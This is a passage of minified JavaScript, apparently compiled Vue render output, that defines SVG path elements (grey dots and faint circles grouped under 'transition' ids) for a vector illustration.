1086.05 1483.82 1085.38 1482.99 1085.38C1482.16 1085.38 1481.49 1086.05 1481.49 1086.88C1481.49 1087.71 1482.16 1088.38 1482.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_321",d:"M1507.99 1088.38C1508.82 1088.38 1509.49 1087.71 1509.49 1086.88C1509.49 1086.05 1508.82 1085.38 1507.99 1085.38C1507.16 1085.38 1506.49 1086.05 1506.49 1086.88C1506.49 1087.71 1507.16 1088.38 1507.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_322",d:"M1532.99 1088.38C1533.82 1088.38 1534.49 1087.71 1534.49 1086.88C1534.49 1086.05 1533.82 1085.38 1532.99 1085.38C1532.16 1085.38 1531.49 1086.05 1531.49 1086.88C1531.49 1087.71 1532.16 1088.38 1532.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_323",d:"M1557.99 1088.38C1558.82 1088.38 1559.49 1087.71 1559.49 1086.88C1559.49 1086.05 1558.82 1085.38 1557.99 1085.38C1557.16 1085.38 1556.49 1086.05 1556.49 1086.88C1556.49 1087.71 1557.16 1088.38 1557.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_324",d:"M1572.99 1088.38C1573.82 1088.38 1574.49 1087.71 1574.49 1086.88C1574.49 1086.05 1573.82 1085.38 1572.99 1085.38C1572.16 1085.38 1571.49 1086.05 1571.49 1086.88C1571.49 1087.71 1572.16 1088.38 1572.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_325",d:"M1587.99 1088.38C1588.82 1088.38 1589.49 1087.71 1589.49 1086.88C1589.49 1086.05 1588.82 1085.38 1587.99 1085.38C1587.16 1085.38 1586.49 1086.05 1586.49 1086.88C1586.49 1087.71 1587.16 1088.38 1587.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_326",d:"M1592.99 1088.38C1593.82 1088.38 1594.49 1087.71 1594.49 1086.88C1594.49 1086.05 1593.82 1085.38 1592.99 1085.38C1592.16 1085.38 1591.49 1086.05 1591.49 1086.88C1591.49 1087.71 1592.16 1088.38 1592.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_327",d:"M1597.61 1086.88C1598.44 1086.88 1599.11 1086.21 1599.11 1085.38C1599.11 1084.55 1598.44 1083.88 1597.61 1083.88C1596.78 1083.88 1596.11 1084.55 1596.11 1085.38C1596.11 1086.21 1596.78 1086.88 1597.61 1086.88Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_328",d:"M1601.19 1082.83C1602.02 1082.83 1602.69 1082.16 1602.69 1081.33C1602.69 1080.5 1602.02 1079.83 1601.19 1079.83C1600.36 1079.83 1599.69 1080.5 1599.69 1081.33C1599.69 1082.16 1600.36 1082.83 1601.19 1082.83Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_329",d:"M1437.99 1088.38C1438.82 1088.38 1439.49 1087.71 1439.49 1086.88C1439.49 1086.05 1438.82 1085.38 1437.99 1085.38C1437.16 1085.38 1436.49 1086.05 1436.49 1086.88C1436.49 1087.71 1437.16 1088.38 1437.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_330",d:"M1462.99 1088.38C1463.82 1088.38 1464.49 1087.71 1464.49 1086.88C1464.49 1086.05 1463.82 1085.38 1462.99 1085.38C1462.16 1085.38 1461.49 1086.05 1461.49 1086.88C1461.49 1087.71 1462.16 1088.38 1462.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_331",d:"M1487.99 1088.38C1488.82 1088.38 1489.49 1087.71 1489.49 1086.88C1489.49 1086.05 1488.82 1085.38 1487.99 1085.38C1487.16 1085.38 1486.49 1086.05 1486.49 1086.88C1486.49 1087.71 1487.16 1088.38 1487.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_332",d:"M1512.99 1088.38C1513.82 1088.38 1514.49 1087.71 1514.49 1086.88C1514.49 1086.05 1513.82 1085.38 1512.99 1085.38C1512.16 1085.38 1511.49 1086.05 1511.49 1086.88C1511.49 1087.71 1512.16 1088.38 1512.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_333",d:"M1537.99 1088.38C1538.82 1088.38 1539.49 1087.71 1539.49 1086.88C1539.49 1086.05 1538.82 1085.38 1537.99 1085.38C1537.16 1085.38 1536.49 1086.05 1536.49 1086.88C1536.49 1087.71 1537.16 1088.38 1537.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_334",d:"M1442.99 1088.38C1443.82 1088.38 1444.49 1087.71 1444.49 1086.88C1444.49 1086.05 1443.82 1085.38 1442.99 1085.38C1442.16 1085.38 1441.49 1086.05 1441.49 1086.88C1441.49 1087.71 1442.16 1088.38 1442.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_335",d:"M1467.99 1088.38C1468.82 1088.38 1469.49 1087.71 1469.49 1086.88C1469.49 1086.05 1468.82 1085.38 1467.99 1085.38C1467.16 1085.38 1466.49 1086.05 1466.49 1086.88C1466.49 1087.71 1467.16 1088.38 1467.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_336",d:"M1492.99 1088.38C1493.82 1088.38 1494.49 1087.71 1494.49 1086.88C1494.49 1086.05 1493.82 1085.38 1492.99 1085.38C1492.16 1085.38 1491.49 1086.05 1491.49 1086.88C1491.49 1087.71 1492.16 1088.38 1492.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_337",d:"M1517.99 1088.38C1518.82 1088.38 1519.49 1087.71 1519.49 1086.88C1519.49 1086.05 1518.82 1085.38 1517.99 1085.38C1517.16 1085.38 1516.49 1086.05 1516.49 1086.88C1516.49 1087.71 1517.16 1088.38 1517.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_338",d:"M1542.99 1088.38C1543.82 1088.38 1544.49 1087.71 1544.49 1086.88C1544.49 1086.05 1543.82 1085.38 1542.99 1085.38C1542.16 1085.38 1541.49 1086.05 1541.49 1086.88C1541.49 1087.71 1542.16 1088.38 1542.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_339",d:"M1602.4 1076.33C1602.4 1077.16 1603.07 1077.83 1603.9 1077.83C1604.73 1077.83 1605.4 1077.16 1605.4 1076.33C1605.4 1075.5 1604.73 1074.83 1603.9 1074.83C1603.07 1074.83 1602.4 1075.5 1602.4 1076.33Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_340",d:"M1447.99 1088.38C1448.82 1088.38 1449.49 1087.71 1449.49 1086.88C1449.49 1086.05 1448.82 1085.38 1447.99 1085.38C1447.16 1085.38 1446.49 1086.05 1446.49 1086.88C1446.49 1087.71 1447.16 1088.38 1447.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_341",d:"M1472.99 1088.38C1473.82 1088.38 1474.49 1087.71 1474.49 1086.88C1474.49 1086.05 1473.82 1085.38 1472.99 1085.38C1472.16 1085.38 1471.49 1086.05 1471.49 1086.88C1471.49 1087.71 1472.16 1088.38 1472.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_342",d:"M1497.99 1088.38C1498.82 1088.38 1499.49 1087.71 1499.49 1086.88C1499.49 1086.05 1498.82 1085.38 1497.99 1085.38C1497.16 1085.38 1496.49 1086.05 1496.49 1086.88C1496.49 1087.71 1497.16 1088.38 1497.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_343",d:"M1522.99 1088.38C1523.82 1088.38 1524.49 1087.71 1524.49 1086.88C1524.49 1086.05 1523.82 1085.38 1522.99 1085.38C1522.16 1085.38 1521.49 1086.05 1521.49 1086.88C1521.49 1087.71 1522.16 1088.38 1522.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_344",d:"M1547.99 1088.38C1548.82 1088.38 1549.49 1087.71 1549.49 1086.88C1549.49 1086.05 1548.82 1085.38 1547.99 1085.38C1547.16 1085.38 1546.49 1086.05 1546.49 1086.88C1546.49 1087.71 1547.16 1088.38 1547.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_345",d:"M1562.99 1088.38C1563.82 1088.38 1564.49 1087.71 1564.49 1086.88C1564.49 1086.05 1563.82 1085.38 1562.99 1085.38C1562.16 1085.38 1561.49 1086.05 1561.49 1086.88C1561.49 1087.71 1562.16 1088.38 1562.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_346",d:"M1577.99 1088.38C1578.82 1088.38 1579.49 1087.71 1579.49 1086.88C1579.49 1086.05 1578.82 1085.38 1577.99 1085.38C1577.16 1085.38 1576.49 1086.05 1576.49 1086.88C1576.49 1087.71 1577.16 1088.38 1577.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_347",d:"M1452.99 1088.38C1453.82 1088.38 1454.49 1087.71 1454.49 1086.88C1454.49 1086.05 1453.82 1085.38 1452.99 1085.38C1452.16 1085.38 1451.49 1086.05 1451.49 1086.88C1451.49 1087.71 1452.16 1088.38 1452.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_348",d:"M1477.99 1088.38C1478.82 1088.38 1479.49 1087.71 1479.49 1086.88C1479.49 1086.05 1478.82 1085.38 1477.99 1085.38C1477.16 1085.38 1476.49 1086.05 1476.49 1086.88C1476.49 1087.71 1477.16 1088.38 1477.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_349",d:"M1502.99 1088.38C1503.82 1088.38 1504.49 1087.71 1504.49 1086.88C1504.49 1086.05 1503.82 1085.38 1502.99 1085.38C1502.16 1085.38 1501.49 1086.05 1501.49 1086.88C1501.49 1087.71 1502.16 1088.38 1502.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_350",d:"M1527.99 1088.38C1528.82 1088.38 1529.49 1087.71 1529.49 1086.88C1529.49 1086.05 1528.82 1085.38 1527.99 1085.38C1527.16 1085.38 1526.49 1086.05 1526.49 1086.88C1526.49 1087.71 1527.16 1088.38 1527.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_351",d:"M1552.99 1088.38C1553.82 1088.38 1554.49 1087.71 1554.49 1086.88C1554.49 1086.05 1553.82 1085.38 1552.99 1085.38C1552.16 1085.38 1551.49 1086.05 1551.49 1086.88C1551.49 1087.71 1552.16 1088.38 1552.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_352",d:"M1567.99 1088.38C1568.82 1088.38 1569.49 1087.71 1569.49 1086.88C1569.49 1086.05 1568.82 1085.38 1567.99 1085.38C1567.16 1085.38 1566.49 1086.05 1566.49 1086.88C1566.49 1087.71 1567.16 1088.38 1567.99 1088.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_353",d:"M1582.99 1088.38C1583.82 1088.38 1584.49 1087.71 1584.49 1086.88C1584.49 1086.05 1583.82 1085.38 1582.99 1085.38C1582.16 1085.38 1581.49 1086.05 1581.49 1086.88C1581.49 1087.71 1582.16 1088.38 1582.99 1088.38Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-250"}},[s("path",{attrs:{id:"Vector_383",d:"M2241.21 2406.87C2241.4 2407.68 2242.2 2408.18 2243.01 2408C2243.81 2407.81 2244.32 2407.01 2244.13 2406.2C2243.95 2405.39 2243.14 2404.89 2242.33 2405.07C2241.53 2405.26 2241.02 2406.07 2241.21 2406.87Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_384",d:"M2270.44 2400.13C2270.63 2400.94 2271.43 2401.44 2272.24 2401.25C2273.05 2401.07 2273.55 2400.26 2273.36 2399.45C2273.18 2398.65 2272.37 2398.14 2271.57 2398.33C2270.76 2398.52 2270.26 2399.32 2270.44 2400.13Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_385",d:"M2246.08 2405.75C2246.27 2406.56 2247.07 2407.06 2247.88 2406.87C2248.69 2406.69 2249.19 2405.88 2249 2405.07C2248.82 2404.27 2248.01 2403.76 2247.21 2403.95C2246.4 2404.14 2245.89 2404.94 2246.08 2405.75Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_386",d:"M2275.31 2399C2275.5 2399.81 2276.31 2400.31 2277.11 2400.13C2277.92 2399.94 2278.42 2399.14 2278.24 2398.33C2278.05 2397.52 2277.25 2397.02 2276.44 2397.21C2275.63 2397.39 2275.13 2398.2 2275.31 2399Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_387",d:"M2250.95 2404.62C2251.14 2405.43 2251.94 2405.94 2252.75 2405.75C2253.56 2405.56 2254.06 2404.76 2253.88 2403.95C2253.69 2403.14 2252.88 2402.64 2252.08 2402.83C2251.27 2403.01 2250.77 2403.82 2250.95 2404.62Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_388",d:"M2280.18 2397.88C2280.37 2398.69 2281.18 2399.19 2281.98 2399C2282.79 2398.82 2283.29 2398.01 2283.11 2397.21C2282.92 2396.4 2282.12 2395.9 2281.31 2396.08C2280.5 2396.27 2280 2397.07 2280.18 2397.88Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_389",d:"M2294.8 2394.51C2294.99 2395.32 2295.79 2395.82 2296.6 2395.63C2297.41 2395.45 2297.91 2394.64 2297.72 2393.83C2297.54 2393.03 2296.73 2392.52 2295.93 2392.71C2295.12 2392.9 2294.61 2393.7 2294.8 2394.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_390",d:"M2255.83 2403.5C2256.01 2404.31 2256.82 2404.81 2257.62 2404.62C2258.43 2404.44 2258.93 2403.63 2258.75 2402.83C2258.56 2402.02 2257.76 2401.52 2256.95 2401.7C2256.14 2401.89 2255.64 2402.69 2255.83 2403.5Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_391",d:"M2285.06 2396.76C2285.24 2397.56 2286.05 2398.07 2286.86 2397.88C2287.66 2397.69 2288.17 2396.89 2287.98 2396.08C2287.79 2395.27 2286.99 2394.77 2286.18 2394.96C2285.37 2395.14 2284.87 2395.95 2285.06 2396.76Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_392",d:"M2299.67 2393.38C2299.86 2394.19 2300.66 2394.69 2301.47 2394.51C2302.28 2394.32 2302.78 2393.52 2302.6 2392.71C2302.41 2391.9 2301.6 2391.4 2300.8 2391.59C2299.99 2391.77 2299.49 2392.58 2299.67 2393.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_393",d:"M2260.7 2402.38C2260.88 2403.18 2261.69 2403.69 2262.5 2403.5C2263.3 2403.31 2263.81 2402.51 2263.62 2401.7C2263.43 2400.89 2262.63 2400.39 2261.82 2400.58C2261.01 2400.76 2260.51 2401.57 2260.7 2402.38Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_394",d:"M2289.93 2395.63C2290.12 2396.44 2290.92 2396.94 2291.73 2396.76C2292.54 2396.57 2293.04 2395.77 2292.85 2394.96C2292.67 2394.15 2291.86 2393.65 2291.05 2393.83C2290.25 2394.02 2289.74 2394.83 2289.93 2395.63Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_395",d:"M2236.34 2408C2236.52 2408.8 2237.33 2409.31 2238.14 2409.12C2238.94 2408.93 2239.45 2408.13 2239.26 2407.32C2239.07 2406.51 2238.27 2406.01 2237.46 2406.2C2236.65 2406.38 2236.15 2407.19 2236.34 2408Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_396",d:"M2265.57 2401.25C2265.76 2402.06 2266.56 2402.56 2267.37 2402.38C2268.18 2402.19 2268.68 2401.39 2268.49 2400.58C2268.31 2399.77 2267.5 2399.27 2266.69 2399.45C2265.89 2399.64 2265.38 2400.45 2265.57 2401.25Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-248"}},[s("path",{attrs:{id:"Vector_367",d:"M2236.83 2289.64C2236.83 2290.47 2237.5 2291.14 2238.33 2291.14C2239.16 2291.14 2239.83 2290.47 2239.83 2289.64C2239.83 2288.81 2239.16 2288.14 2238.33 2288.14C2237.5 2288.14 2236.83 2288.81 2236.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_368",d:"M2266.83 2289.64C2266.83 2290.47 2267.5 2291.14 2268.33 2291.14C2269.16 2291.14 2269.83 2290.47 2269.83 2289.64C2269.83 2288.81 2269.16 2288.14 2268.33 2288.14C2267.5 2288.14 2266.83 2288.81 2266.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_369",d:"M2241.83 2289.64C2241.83 2290.47 2242.5 2291.14 2243.33 2291.14C2244.16 2291.14 2244.83 2290.47 2244.83 2289.64C2244.83 2288.81 2244.16 2288.14 2243.33 2288.14C2242.5 2288.14 2241.83 2288.81 2241.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_370",d:"M2271.83 2289.64C2271.83 2290.47 2272.5 2291.14 2273.33 2291.14C2274.16 2291.14 2274.83 2290.47 2274.83 2289.64C2274.83 2288.81 2274.16 2288.14 2273.33 2288.14C2272.5 2288.14 2271.83 2288.81 2271.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_371",d:"M2246.83 2289.64C2246.83 2290.47 2247.5 2291.14 2248.33 2291.14C2249.16 2291.14 2249.83 2290.47 2249.83 2289.64C2249.83 2288.81 2249.16 2288.14 2248.33 2288.14C2247.5 2288.14 2246.83 2288.81 2246.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_372",d:"M2276.83 2289.64C2276.83 2290.47 2277.5 2291.14 2278.33 2291.14C2279.16 2291.14 2279.83 2290.47 2279.83 2289.64C2279.83 2288.81 2279.16 2288.14 2278.33 2288.14C2277.5 2288.14 2276.83 2288.81 2276.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_373",d:"M2291.83 2289.64C2291.83 2290.47 2292.5 2291.14 2293.33 2291.14C2294.16 2291.14 2294.83 2290.47 2294.83 2289.64C2294.83 2288.81 2294.16 2288.14 2293.33 2288.14C2292.5 2288.14 2291.83 2288.81 2291.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_374",d:"M2251.83 2289.64C2251.83 2290.47 2252.5 2291.14 2253.33 2291.14C2254.16 2291.14 2254.83 2290.47 2254.83 2289.64C2254.83 2288.81 2254.16 2288.14 2253.33 2288.14C2252.5 2288.14 2251.83 2288.81 2251.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_375",d:"M2281.83 2289.64C2281.83 2290.47 2282.5 2291.14 2283.33 2291.14C2284.16 2291.14 2284.83 2290.47 2284.83 2289.64C2284.83 2288.81 2284.16 2288.14 2283.33 2288.14C2282.5 2288.14 2281.83 2288.81 2281.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_376",d:"M2296.83 2289.64C2296.83 2290.47 2297.5 2291.14 2298.33 2291.14C2299.16 2291.14 2299.83 2290.47 2299.83 2289.64C2299.83 2288.81 2299.16 2288.14 2298.33 2288.14C2297.5 2288.14 2296.83 2288.81 2296.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_377",d:"M2256.83 2289.64C2256.83 2290.47 2257.5 2291.14 2258.33 2291.14C2259.16 2291.14 2259.83 2290.47 2259.83 2289.64C2259.83 2288.81 2259.16 2288.14 2258.33 2288.14C2257.5 2288.14 2256.83 2288.81 2256.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_378",d:"M2286.83 2289.64C2286.83 2290.47 2287.5 2291.14 2288.33 2291.14C2289.16 2291.14 2289.83 2290.47 2289.83 2289.64C2289.83 2288.81 2289.16 2288.14 2288.33 2288.14C2287.5 2288.14 2286.83 2288.81 2286.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_379",d:"M2301.83 2289.64C2301.83 2290.47 2302.5 2291.14 2303.33 2291.14C2304.16 2291.14 2304.83 2290.47 2304.83 2289.64C2304.83 2288.81 2304.16 2288.14 2303.33 2288.14C2302.5 2288.14 2301.83 2288.81 2301.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_380",d:"M2306.83 2289.64C2306.83 2290.47 2307.5 2291.14 2308.33 2291.14C2309.16 2291.14 2309.83 2290.47 2309.83 2289.64C2309.83 2288.81 2309.16 2288.14 2308.33 2288.14C2307.5 2288.14 2306.83 2288.81 2306.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_381",d:"M2231.83 2289.64C2231.83 2290.47 2232.5 2291.14 2233.33 2291.14C2234.16 2291.14 2234.83 2290.47 2234.83 2289.64C2234.83 2288.81 2234.16 2288.14 2233.33 2288.14C2232.5 2288.14 2231.83 2288.81 2231.83 2289.64Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_382",d:"M2261.83 2289.64C2261.83 2290.47 2262.5 2291.14 2263.33 2291.14C2264.16 2291.14 2264.83 2290.47 2264.83 2289.64C2264.83 2288.81 2264.16 2288.14 2263.33 2288.14C2262.5 2288.14 2261.83 2288.81 2261.83 2289.64Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-239"}},[s("path",{attrs:{id:"Vector_316",d:"M1379.5 975C1380.33 975 1381 974.328 1381 973.5C1381 972.672 1380.33 972 1379.5 972C1378.67 972 1378 972.672 1378 973.5C1378 974.328 1378.67 975 1379.5 975Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-237"}},[s("path",{attrs:{id:"Vector_315",d:"M975.5 761.21C976.328 761.21 977 760.538 977 759.71C977 758.882 976.328 758.21 975.5 758.21C974.672 758.21 974 758.882 974 759.71C974 760.538 974.672 761.21 975.5 761.21Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-238"}},[s("path",{attrs:{id:"transition-238",d:"M1141 915C1147.63 915 1153 909.627 1153 903C1153 896.373 1147.63 891 1141 891C1134.37 891 1129 896.373 1129 903C1129 909.627 1134.37 915 1141 915Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-249"}},[s("path",{attrs:{id:"transition-249",d:"M2280.65 2366.13C2287.28 2366.13 2292.65 2360.76 2292.65 2354.13C2292.65 2347.5 2287.28 2342.13 2280.65 2342.13C2274.02 2342.13 2268.65 2347.5 2268.65 2354.13C2268.65 2360.76 2274.02 2366.13 2280.65 2366.13Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-253"}},[s("path",{attrs:{id:"Vector_412",d:"M2310.63 1413.15C2310.63 1413.98 2311.3 1414.65 2312.13 1414.65C2312.96 1414.65 2313.63 1413.98 2313.63 1413.15C2313.63 1412.32 2312.96 1411.65 2312.13 1411.65C2311.3 1411.65 2310.63 1412.32 2310.63 1413.15Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-252"}},[s("path",{attrs:{id:"Vector_406",d:"M2348.26 1322C2348.85 1321.42 2348.85 1320.47 2348.26 1319.88C2347.68 1319.29 2346.73 1319.29 2346.14 1319.88C2345.56 1320.47 2345.56 1321.42 2346.14 1322C2346.73 1322.59 2347.68 1322.59 2348.26 1322Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_407",d:"M2344.73 1318.47C2345.32 1317.88 2345.32 1316.93 2344.73 1316.34C2344.14 1315.76 2343.19 1315.76 2342.61 1316.34C2342.02 1316.93 2342.02 1317.88 2342.61 1318.47C2343.19 1319.05 2344.14 1319.05 2344.73 1318.47Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_408",d:"M2341.19 1314.93C2341.78 1314.34 2341.78 1313.39 2341.19 1312.81C2340.61 1312.22 2339.66 1312.22 2339.07 1312.81C2338.49 1313.39 2338.49 1314.34 2339.07 1314.93C2339.66 1315.52 2340.61 1315.52 2341.19 1314.93Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_409",d:"M2337.66 1311.39C2338.24 1310.81 2338.24 1309.86 2337.66 1309.27C2337.07 1308.69 2336.12 1308.69 2335.54 1309.27C2334.95 1309.86 2334.95 1310.81 2335.54 1311.39C2336.12 1311.98 2337.07 1311.98 2337.66 1311.39Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_410",d:"M2351.8 1325.54C2352.39 1324.95 2352.39 1324 2351.8 1323.42C2351.21 1322.83 2350.27 1322.83 2349.68 1323.42C2349.09 1324 2349.09 1324.95 2349.68 1325.54C2350.27 1326.12 2351.21 1326.12 2351.8 1325.54Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_411",d:"M2355.34 1329.07C2355.92 1328.49 2355.92 1327.54 2355.34 1326.95C2354.75 1326.37 2353.8 1326.37 2353.21 1326.95C2352.63 1327.54 2352.63 1328.49 2353.21 1329.07C2353.8 1329.66 2354.75 1329.66 2355.34 1329.07Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-330"}},[s("path",{attrs:{id:"transition-330",d:"M1049.68 2519C1056.31 2519 1061.68 2513.63 1061.68 2507C1061.68 2500.37 1056.31 2495 1049.68 2495C1043.05 2495 1037.68 2500.37 1037.68 2507C1037.68 2513.63 1043.05 2519 1049.68 2519Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-271"}},[s("path",{attrs:{id:"Vector_467",d:"M1209.46 1233.88C1210.29 1233.88 1210.96 1233.2 1210.96 1232.38C1210.96 1231.55 1210.29 1230.88 1209.46 1230.88C1208.63 1230.88 1207.96 1231.55 1207.96 1232.38C1207.96 1233.2 1208.63 1233.88 1209.46 1233.88Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-283"}},[s("path",{attrs:{id:"Vector_476",d:"M523 2348.5C523.828 2348.5 524.5 2347.83 524.5 2347C524.5 2346.17 523.828 2345.5 523 2345.5C522.171 2345.5 521.5 2346.17 521.5 2347C521.5 2347.83 522.171 2348.5 523 2348.5Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-273"}},[s("path",{attrs:{id:"transition-273",d:"M1192 1232C1200.84 1232 1208 1224.84 1208 1216C1208 1207.16 1200.84 1200 1192 1200C1183.16 1200 1176 1207.16 1176 1216C1176 1224.84 1183.16 1232 1192 1232Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-272"}},[s("path",{attrs:{id:"transition-272",d:"M1192 1232C1200.84 1232 1208 1224.84 1208 1216C1208 1207.16 1200.84 1200 1192 1200C1183.16 1200 1176 1207.16 1176 1216C1176 1224.84 1183.16 1232 1192 1232Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-282"}},[s("path",{attrs:{id:"transition-282",d:"M669.997 2167.88C676.625 2167.88 681.997 2162.51 681.997 2155.88C681.997 2149.25 676.625 2143.88 669.997 2143.88C663.37 2143.88 657.997 2149.25 657.997 2155.88C657.997 2162.51 663.37 2167.88 669.997 2167.88Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-281"}},[s("path",{attrs:{id:"transition-281",d:"M756 2088C762.627 2088 768 2082.63 768 2076C768 2069.37 762.627 2064 756 2064C749.373 2064 744 2069.37 744 2076C744 2082.63 749.373 2088 756 2088Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-280"}},[s("path",{attrs:{id:"Vector_473",d:"M791.57 1958.27C791.57 1959.1 792.242 1959.77 793.07 1959.77C793.899 1959.77 794.57 1959.1 794.57 1958.27C794.57 1957.44 793.899 1956.77 793.07 1956.77C792.242 1956.77 791.57 1957.44 791.57 1958.27Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_474",d:"M788.232 1962C788.232 1962.83 788.904 1963.5 789.732 1963.5C790.56 1963.5 791.232 1962.83 791.232 1962C791.232 1961.17 790.56 1960.5 789.732 1960.5C788.904 1960.5 788.232 1961.17 788.232 1962Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_475",d:"M784.9 1965.74C784.9 1966.57 785.571 1967.24 786.4 1967.24C787.228 1967.24 787.9 1966.57 787.9 1965.74C787.9 1964.91 787.228 1964.24 786.4 1964.24C785.571 1964.24 784.9 1964.91 784.9 1965.74Z",fill:"#ACACAC"}})]),s("g",{attrs:{id:"transition-331"}},[s("path",{attrs:{id:"transition-331",d:"M1008.48 2939.64C1015.11 2939.64 1020.48 2934.27 1020.48 2927.64C1020.48 2921.01 1015.11 2915.64 1008.48 2915.64C1001.85 2915.64 996.478 2921.01 996.478 2927.64C996.478 2934.27 1001.85 2939.64 1008.48 2939.64Z",fill:"none",stroke:"#F1F1F1","stroke-opacity":"0.01","stroke-width":"7"}})]),s("g",{attrs:{id:"transition-267"}},[s("path",{attrs:{id:"Vector_460",d:"M1707.21 1437.51C1706.97 1436.72 1706.13 1436.27 1705.34 1436.51C1704.54 1436.75 1704.09 1437.59 1704.33 1438.38C1704.57 1439.17 1705.41 1439.62 1706.2 1439.38C1707 1439.14 1707.44 1438.31 1707.21 1437.51Z",fill:"#ACACAC"}}),s("path",{attrs:{id:"Vector_461",d:"M1705.76 1432.73C1705.52 1431.93 1704.69 1431.48 1703.89 1431.72C1703.1 1431.96 1702.65 1432.8 1702.89 1433.59C1703.13 1434.39 1703.97 1434.83 